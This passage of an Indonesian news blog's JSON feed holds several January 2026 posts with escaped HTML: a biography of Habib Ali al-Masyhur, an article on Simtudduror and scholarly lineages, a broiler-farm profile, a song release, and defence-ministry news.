Hadramaut, termasuk al-Faqih al-Muqaddam dan Imam al-Muhajir Ahmad bin Isa, yang menjadi fondasi spiritual Islam di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur lahir di Tarim pada 13 Ramadan 1358 H atau bertepatan dengan 5 November 1939. Ia tumbuh dalam lingkungan yang sarat dengan ilmu dan keteladanan di bawah bimbingan ayahandanya, Habib Muhammad bin Salim bin Hafidz, ibundanya Hababah Zahra binti Hafiz al-Haddar, serta kakeknya Habib Salim bin Hafidz. Nama “al-Masyhur” diberikan sebagai tabarrukan kepada ulama besar Habib Ali bin Abd al-Rahman al-Masyhur, yang dikenal memiliki kemampuan luar biasa dalam menjelaskan kitab-kitab sulit dengan bahasa yang mudah dipahami—sebuah kemampuan yang kelak diwarisi oleh Habib Ali al-Masyhur.\u003C\/p\u003E\u003Cp\u003ESejak kecil, Habib Ali al-Masyhur menempuh pendidikan agama secara intensif. Ia menghafal Al-Qur’an di Madrasah Abu Murayyam dan melanjutkan studi di Ribat Tarim sejak tahun 1365 H. Di sana, ia berguru kepada banyak ulama terkemuka, di antaranya Syekh Mahfuz bin Utsman, Syekh Salim bin Sa’id Bukayyir, Syekh Abdullah Ba Zaghayfan, dan Syekh Salih bin ‘Awad Haddad. Atas arahan ayahnya, ia juga menghabiskan dua tahun terakhir kehidupan kakeknya untuk menyerap ilmu dan bimbingan ruhani secara langsung.\u003C\/p\u003E\u003Cp\u003EPerjalanan keilmuannya berlanjut ke berbagai wilayah. Pada tahun 1377 H, ia diutus ke al-Shihr untuk belajar kepada Habib Abdullah bin Abdullah al-Rahman bin Shaykh Abu Bakr bin Salim. Ia kemudian mengajar di al-Ma’had al-Fiqhi Tarim sebelum berdakwah selama sekitar 13 tahun di Lembah Daw’an, membuka sekolah-sekolah dan membina masyarakat dengan pendekatan penuh hikmah.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur juga sempat menimba ilmu di Tanah Suci pada tahun 1386 H. Di Makkah dan Madinah, ia belajar kepada para ulama besar seperti Syekh Muhammad al-‘Arabi al-Tabbani, Sayyid Alawi bin Abbas al-Maliki, dan Syekh Hasan al-Mashat.\u003C\/p\u003E\u003Cp\u003EUjian terbesar dalam hidupnya datang ketika rezim sosialis berkuasa di Yaman Selatan pada tahun 1967. Penindasan terhadap ulama mencapai puncaknya dengan penculikan dan pembunuhan ayahandanya, Habib Muhammad bin Salim, pada tahun 1392 H. Meski demikian, Habib Ali al-Masyhur memilih tetap tinggal di Tarim. Ia menggantikan peran ayahnya dalam urusan keagamaan dan sosial, memulihkan tradisi Islam yang dilarang, serta menjadi imam Masjid Jami’ Tarim.\u003C\/p\u003E\u003Cp\u003EPeran besarnya juga tampak dalam penyelamatan manuskrip-manuskrip Islam yang sempat disita rezim. Naskah-naskah berharga itu ia kumpulkan dan tempatkan di perpustakaan Masjid Jami’. Ia juga memimpin penyusunan ulang silsilah keluarga-keluarga keturunan Nabi ﷺ di Hadramaut, melanjutkan karya monumental para pendahulunya.\u003C\/p\u003E\u003Cp\u003EPasca runtuhnya rezim sosialis dan bersatunya Yaman pada 1990, Habib Ali al-Masyhur kembali aktif membangun lembaga pendidikan. Bersama adiknya, Habib Umar bin Hafidz, ia mendirikan Dar al-Mustafa pada tahun 1414 H (1994), yang hingga kini menjadi pusat pendidikan Islam internasional. Ia juga mengajar di Universitas Ahqaf dan sejak tahun 1421 H menjabat sebagai Ketua Dewan Fatwa Tarim.\u003C\/p\u003E\u003Cp\u003EDikenal sangat tawadhu, Habib Ali al-Masyhur dekat dengan masyarakat. Ia lebih memilih berdakwah dengan dialek Tarim agar mudah dipahami semua kalangan. Meski telah lanjut usia, aktivitasnya nyaris tak pernah surut—mengajar, menghadiri undangan pernikahan, hingga memimpin salat jenazah. Melalui keteguhannya, agama dan tradisi keilmuan Tarim tetap berdiri kokoh.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur wafat di Tarim pada 2 Syawal 1441 H atau 25 Mei 2020. Ribuan orang mengiringi kepergiannya dan memakamkannya di Pemakaman Zanbal, tempat yang sangat ia cintai dan sering ia kunjungi semasa hidup.\u003C\/p\u003E\u003Cp\u003ESemoga Allah SWT meninggikan derajat beliau, menerima seluruh amal baktinya, dan menjadikan warisan ilmu serta keteladanannya terus hidup di hati umat.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2533437719318288260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html","title":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s72-c\/IMG-20260112-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2860691240402514912"},"published":{"$t":"2026-01-12T10:52:00.005+08:00"},"updated":{"$t":"2026-01-12T10:52:48.547+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Simtudduror dan Jejak Keilmuan Ulama Nusantara: Mata Rantai Ilmu dari Makkah hingga Tanah Air"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1312\/IMG_20260112_095120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1312\" data-original-width=\"1015\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260112_095120.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Kitab Simtudduror bukan sekadar karya sastra pujian kepada Rasulullah ﷺ, melainkan juga simbol agung mata rantai keilmuan Islam yang menghubungkan Tanah Suci Makkah dengan para ulama Nusantara. Di balik keindahan lantunan maulid yang terus hidup di tengah umat, tersimpan kisah besar tentang sanad ilmu, keteladanan ulama, dan persaudaraan ruhani lintas generasi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMuallif Simtudduror, Al-Habib Ali bin Muhammad Al-Habsyi, mewarisi keilmuan yang kokoh dari ayahandanya, Habib Muhammad bin Husein Al-Habsyi. Sosok besar ini pernah menjabat sebagai Mufti Mazhab Syafi’i di Kota Makkah sejak tahun 1270 H, menggantikan Syaikh Ahmad Dimyathi yang wafat. Setelah beliau wafat, jabatan mufti kemudian dilanjutkan oleh ulama besar Hijaz, Sayyid Ahmad Zaini Dahlan.\u003C\/p\u003E\u003Cp\u003EPeran Habib Muhammad bin Husein Al-Habsyi tidak hanya berpengaruh di Hijaz, tetapi juga menjalar kuat ke Nusantara. Sejumlah ulama Indonesia tercatat pernah berguru langsung kepadanya. Di antaranya adalah Syaikh Arsyad Thawil Banten dari Jawa Barat, yang juga menimba ilmu kepada putra beliau, Al-Muhaddits Al-Habib Husein bin Muhammad bin Husein Al-Habsyi—kakak kandung dari Shohibul Maulid, Habib Ali Al-Habsyi.\u003C\/p\u003E\u003Cp\u003EJejak sanad hadits dari keluarga Al-Habsyi ini semakin menguat ketika dua tokoh besar Nusantara, Syaikh Mahfuzh Termas dan Hadlrotussyaikh Hasyim Asy’ari, tercatat belajar ilmu hadits kepada Al-Habib Husein bin Muhammad bin Husein Al-Habsyi. Dari sinilah tampak jelas bahwa kebangkitan keilmuan pesantren di Nusantara memiliki hubungan erat dengan para ulama Ahlul Bait di Tanah Suci.\u003C\/p\u003E\u003Cp\u003EKisah silaturahmi yang penuh makna juga tercatat dalam perjalanan sejarah. Diceritakan, pada masa hidup Habib Alwi bin Ali Al-Habsyi—putra Shohibul Maulid yang dimakamkan di Solo—Hadlrotussyaikh Kyai Hasyim Asy’ari pernah singgah ke Solo dalam perjalanan dari Jombang menuju Tegal. Kunjungan tersebut diniatkan untuk menyambung silaturahmi. Dalam pertemuan itu, Kyai Hasyim banyak mengenang pengalaman beliau sebagai murid Habib Husein, yang merupakan paman dari Habib Alwi. Kisah bersejarah ini dituturkan oleh Al-Habib Muhammad Anis bin Alwi Al-Habsyi dari Solo.\u003C\/p\u003E\u003Cp\u003EPengaruh keilmuan Habib Ali Al-Habsyi dan para muridnya kemudian menyebar luas di seantero Nusantara. Di wilayah Pasuruan, misalnya, Kyai Ahmad Qusyairi dan Kyai Ali Murtadho diketahui berguru kepada Habib Alwi bin Seggaf Assegaf. Sementara itu, Kyai Abdul Hamid menimba ilmu kepada Habib Ja’far bin Syaikhon Assegaf. Semua ini menunjukkan betapa kuat dan hidupnya jaringan keilmuan Islam yang berlandaskan adab, sanad, dan kecintaan kepada Rasulullah ﷺ.\u003C\/p\u003E\u003Cp\u003ESimtudduror pun akhirnya tidak hanya dibaca sebagai teks, tetapi dihidupkan sebagai tradisi, doa, dan pengikat batin antara ulama, habaib, dan umat. Sebuah warisan ruhani yang terus mengalir, menembus batas zaman dan wilayah.\u003C\/p\u003E\u003Cp\u003ESemoga kita senantiasa mendapat ridlo Allah SWT, syafaat Rasulullah ﷺ, karomah para waliyullah, barokah para kiai dan habaib, serta wasilah doa orang tua kita. Al-Fatihah.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2860691240402514912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/simtudduror-dan-jejak-keilmuan-ulama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2860691240402514912"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2860691240402514912"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/simtudduror-dan-jejak-keilmuan-ulama.html","title":"Simtudduror dan Jejak Keilmuan Ulama Nusantara: Mata Rantai Ilmu dari Makkah hingga Tanah Air"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260112_095120.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2774367735509013085"},"published":{"$t":"2026-01-11T19:32:00.007+08:00"},"updated":{"$t":"2026-01-11T19:32:56.902+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NASIONAL"}],"title":{"type":"text","$t":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s1023\/IMG-20260111-WA0016(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"953\" data-original-width=\"1023\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s320\/IMG-20260111-WA0016(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Maros — Berawal dari hobi, Ardiansyah Asri, pengusaha muda asal Kabupaten Maros, Sulawesi Selatan, berhasil mengembangkan usaha peternakan ayam broiler yang kini dikenal dengan nama King Broiler Farm.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EArdiansyah menuturkan, ketertarikannya pada dunia peternakan ayam bermula dari kegemaran pribadi. Berawal dari usaha skala kecil, peternakan yang dirintisnya terus berkembang hingga saat ini mampu menampung sekitar 30.000 ekor ayam broiler.\u003C\/p\u003E\u003Cp\u003E“Awalnya karena hobi ayam. Kemudian saya mulai buka peternakan dari kecil-kecilan sampai sekarang bisa mencapai 30.000 ekor,” ujar Ardiansyah, Minggu (11\/1\/2026).\u003C\/p\u003E\u003Cp\u003ETak berhenti di sektor peternakan, Ardiansyah kembali melebarkan sayap bisnisnya ke bidang kuliner. Pada 5 Januari 2026, ia resmi meluncurkan usaha ayam bakar dengan brand Broiler Bakar.\u003C\/p\u003E\u003Cp\u003ERestoran Broiler Bakar berlokasi di Jalan Poros Makassar–Maros, tepat di depan Darul Istiqamah. Menariknya, bahan baku ayam yang disajikan berasal langsung dari peternakan miliknya sendiri.\u003C\/p\u003E\u003Cp\u003E“Karena saya belum merasa puas, jadi saya membuka usaha ayam bakar untuk menyalurkan hasil ternak saya juga,” tutupnya.(Ysf)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2774367735509013085\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html","title":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s72-c\/IMG-20260111-WA0016(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4958774731026504782"},"published":{"$t":"2026-01-10T18:21:00.002+08:00"},"updated":{"$t":"2026-01-10T18:21:37.963+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Single Terbaru AKBVR NAYO “Tetaplah Bersamaku”, Tentang Cinta yang Tak Goyah oleh Waktu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s1500\/IMG-20260109-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"1500\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s320\/IMG-20260109-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Mengawali tahun baru 2026, AKBVR NAYO alias Akbar Nayo resmi merilis single terbarunya berjudul “Tetaplah Bersamaku”. Lagu pop Indonesia ini mengangkat tema komitmen, kesetiaan, serta keberanian untuk bertahan di tengah dinamika sebuah hubungan. Single tersebut dirilis pada 5 Januari 2026 dan kini telah tersedia di seluruh platform streaming digital.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Zainal Abidin, “Tetaplah Bersamaku” hadir dengan lirik yang sederhana, jujur, dan dekat dengan realitas kehidupan sehari-hari. Lagu ini bercerita tentang keputusan untuk tetap tinggal, saling menguatkan, dan berjalan bersama—bukan karena hubungan selalu mudah, melainkan karena cinta layak untuk diperjuangkan.\u003C\/p\u003E\u003Cp\u003EDari sisi produksi, lagu ini diproduksi oleh Berkah Music Record dan dibalut aransemen hangat serta modern oleh AdieNote, yang juga menangani proses musik, mixing, dan mastering. Perpaduan nuansa pop rock elektronik yang intim dengan chorus yang emosional membuat “Tetaplah Bersamaku” terasa personal, namun tetap kuat dan mudah dinyanyikan bersama.\u003C\/p\u003E\u003Cp\u003E“Lagu ini adalah tentang keputusan. Tentang memilih orang yang sama, berulang kali,” ungkap Akbar Nayo. Ia berharap karya ini dapat menemani banyak orang yang tengah berjuang, memperbaiki hubungan, atau bahkan memulai kembali dari awal.\u003C\/p\u003E\u003Cp\u003EDengan nuansa yang optimistis dan penuh harapan, “Tetaplah Bersamaku” menjadi karya yang relevan untuk menyemarakkan awal Tahun Baru 2026—sebagai afirmasi, doa, dan pengingat akan arti kebersamaan dalam sebuah perjalanan cinta.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4958774731026504782\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/single-terbaru-akbvr-nayo-tetaplah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4958774731026504782"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4958774731026504782"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/single-terbaru-akbvr-nayo-tetaplah.html","title":"Single Terbaru AKBVR NAYO “Tetaplah Bersamaku”, Tentang Cinta yang Tak Goyah oleh Waktu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s72-c\/IMG-20260109-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8444252951757844243"},"published":{"$t":"2026-01-10T18:16:00.003+08:00"},"updated":{"$t":"2026-01-10T18:16:57.876+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Wakil Panglima TNI Dampingi Menhan RI Kunjungan ke Turki, Perkuat Kerja"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWs88p2zvcXdkjOXXfgpWetrRx9fg1hn5iDs0ng4YdbNt2JOCUvR8P5YRz2728xR_4Qk_c217DwElHnER3ebWbUeGd5aAwBT7eG2Bgh7_gHXVGzn8ukkSRVV0fM7pZdmHBh3m25W9wbDLaiE4sjPaOLg1XgxwCWFT08xu9R2r6IFajtAS9VB2nDZkMkKU\/s1080\/FB_IMG_1768035932824.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWs88p2zvcXdkjOXXfgpWetrRx9fg1hn5iDs0ng4YdbNt2JOCUvR8P5YRz2728xR_4Qk_c217DwElHnER3ebWbUeGd5aAwBT7eG2Bgh7_gHXVGzn8ukkSRVV0fM7pZdmHBh3m25W9wbDLaiE4sjPaOLg1XgxwCWFT08xu9R2r6IFajtAS9VB2nDZkMkKU\/s320\/FB_IMG_1768035932824.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Wakil Panglima TNI Jenderal TNI Tandyo Budi R. mendampingi Menteri Pertahanan Republik Indonesia (Menhan RI) Sjafrie Sjamsoeddin mengawali rangkaian kunjungan kerja di Turki dengan melaksanakan pertemuan bersama Menteri Pertahanan Turki, Kepala Staf Angkatan Bersenjata Turki, serta pimpinan Presidency of Defence Industries (SSB). Pertemuan bertempat di kompleks ASELSAN, Ankara, Turki, Jumat (9\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, kedua negara membahas penguatan kerja sama pertahanan Indonesia–Turki yang telah terjalin erat selama ini, khususnya dalam pengembangan industri pertahanan, peningkatan kapasitas sumber daya manusia, serta penguatan hubungan antarlembaga pertahanan kedua negara. Indonesia dan Turki menegaskan komitmen untuk terus mendorong kerja sama yang saling menguntungkan dan berorientasi jangka panjang.\u003C\/p\u003E\u003Cp\u003EPada kesempatan ini, Menhan RI menekankan bahwa Indonesia memandang Turki sebagai mitra strategis dalam upaya memperkuat kemandirian pertahanan nasional. Kerja sama diarahkan untuk mendukung pembangunan ekosistem industri pertahanan yang berkelanjutan, peningkatan profesionalisme prajurit, serta penguatan kapasitas pertahanan dalam menghadapi dinamika lingkungan strategis global.\u003C\/p\u003E\u003Cp\u003ESelain itu, dalam pertemuan ini Menhan bersama jajarannya juga meninjau fasilitas industri pertahanan Turki di ASELSAN guna memperoleh gambaran umum mengenai kapabilitas dan perkembangan teknologi pertahanan yang dimiliki Turki. Kunjungan ini menjadi bagian dari upaya memperluas pemahaman dan membuka peluang kerja sama yang lebih konkret di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDi akhir pertemuan, Indonesia dan Turki sepakat untuk terus menjaga komunikasi dan koordinasi yang intensif melalui mekanisme kerja sama yang telah ada, guna memastikan implementasi kerja sama pertahanan Indonesia–Turki berjalan secara efektif dan berkelanjutan, sejalan dengan kepentingan nasional masing-masing negara serta stabilitas kawasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8444252951757844243\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wakil-panglima-tni-dampingi-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8444252951757844243"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8444252951757844243"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wakil-panglima-tni-dampingi-menhan-ri.html","title":"Wakil Panglima TNI Dampingi Menhan RI Kunjungan ke Turki, Perkuat Kerja"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWs88p2zvcXdkjOXXfgpWetrRx9fg1hn5iDs0ng4YdbNt2JOCUvR8P5YRz2728xR_4Qk_c217DwElHnER3ebWbUeGd5aAwBT7eG2Bgh7_gHXVGzn8ukkSRVV0fM7pZdmHBh3m25W9wbDLaiE4sjPaOLg1XgxwCWFT08xu9R2r6IFajtAS9VB2nDZkMkKU\/s72-c\/FB_IMG_1768035932824.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8329447783573201250"},"published":{"$t":"2026-01-09T19:18:00.001+08:00"},"updated":{"$t":"2026-01-09T19:18:36.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Menhan Sjafrie Dampingi Presiden Prabowo Umumkan Swasembada Pangan 2025 di Panen Raya Nasional Karawang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s720\/IMG-20260109-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"720\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s320\/IMG-20260109-WA0007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Karawang — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin mendampingi Presiden Prabowo Subianto pada kegiatan Panen Raya Nasional sekaligus Pengumuman Swasembada 